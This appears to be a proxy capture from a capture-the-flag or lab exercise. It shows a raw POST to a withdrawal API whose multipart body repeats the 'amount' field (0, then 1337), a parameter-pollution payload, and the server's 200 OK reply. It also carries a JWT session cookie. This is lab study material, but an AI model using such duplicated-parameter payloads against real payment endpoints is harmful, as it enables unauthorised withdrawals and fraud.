 Request
Pretty Raw Hex
\n
1 POST /api/withdraw HTTP/1.1
2 Host: 94.237.54.48:46536
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.54.48:46536/home
8 Content-Type: multipart/form-data; boundary=---------------------------559426945290396727838348​67755
9 Content-Length: 416
10 Origin: http://94.237.54.48:46536
11 DNT: 1
12 Connection: close
13 Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InhjbG93M24iLCJleHAiOjE3MDc1MjEwNTN9.6jlWncFqu-WOPuTriw15gzhs0TX4ZI-iToySEXXE4mM
14
15 -----------------------------55942694529039672783834867755
16 Content-Disposition: form-data; name="account"
17
18 271434446597481
19 -----------------------------55942694529039672783834867755
20 Content-Disposition: form-data; name="amount"
21
22 0
23
24 -----------------------------55942694529039672783834867755
25 Content-Disposition: form-data; name="amount"
26
27 1337
28 -----------------------------55942694529039672783834867755--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Fri, 09 Feb 2024 19:33:00 GMT
4 Content-Type: application/json
5 Content-Length: 22
6 Connection: close
7
8 {
9 "message":"OK"
10 }
11